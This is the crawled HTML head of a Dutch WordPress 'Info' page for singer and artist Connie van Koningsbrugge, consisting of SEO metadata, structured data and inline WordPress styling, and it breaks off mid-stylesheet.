

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://connievankoningsbrugge.nl/info/
body_size: 20173
content:
<!DOCTYPE html>
<html class="no-js" lang="nl-NL" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Info - Connie van Koningsbrugge</title>
	<meta name="description" content="De veelzijdige Connie van Koningsbrugge houdt zich bezig met zang, het geven van zangcoaching en het creëren van kunst." />
	<link rel="canonical" href="https://connievankoningsbrugge.nl/info/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Info - Connie van Koningsbrugge" />
	<meta property="og:description" content="De veelzijdige Connie van Koningsbrugge houdt zich bezig met zang, het geven van zangcoaching en het creëren van kunst." />
	<meta property="og:url" content="https://connievankoningsbrugge.nl/info/" />
	<meta property="og:site_name" content="Connie van Koningsbrugge" />
	<meta property="article:modified_time" content="2022-01-13T11:40:36+00:00" />
	<meta property="og:image" content="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41-150x150.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="3 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://connievankoningsbrugge.nl/info/","url":"https://connievankoningsbrugge.nl/info/","name":"Info - Connie van Koningsbrugge","isPartOf":{"@id":"https://connievankoningsbrugge.nl/#website"},"primaryImageOfPage":{"@id":"https://connievankoningsbrugge.nl/info/#primaryimage"},"image":{"@id":"https://connievankoningsbrugge.nl/info/#primaryimage"},"thumbnailUrl":"https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41-150x150.jpeg","datePublished":"2021-11-08T14:16:00+00:00","dateModified":"2022-01-13T11:40:36+00:00","description":"De veelzijdige Connie van Koningsbrugge houdt zich bezig met zang, het geven van zangcoaching en het creëren van kunst.","breadcrumb":{"@id":"https://connievankoningsbrugge.nl/info/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://connievankoningsbrugge.nl/info/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://connievankoningsbrugge.nl/info/#primaryimage","url":"https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41.jpeg","contentUrl":"https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41.jpeg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://connievankoningsbrugge.nl/info/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://connievankoningsbrugge.nl/"},{"@type":"ListItem","position":2,"name":"Info"}]},{"@type":"WebSite","@id":"https://connievankoningsbrugge.nl/#website","url":"https://connievankoningsbrugge.nl/","name":"Connie van Koningsbrugge","description":"Zang en Kunst","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://connievankoningsbrugge.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Connie van Koningsbrugge &raquo; feed" href="https://connievankoningsbrugge.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Connie van Koningsbrugge &raquo; reacties feed" href="https://connievankoningsbrugge.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://connievankoningsbrugge.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconnievankoningsbrugge.nl%2Finfo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://connievankoningsbrugge.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconnievankoningsbrugge.nl%2Finfo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://connievankoningsbrugge.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://connievankoningsbrugge.nl/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #0099cc;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 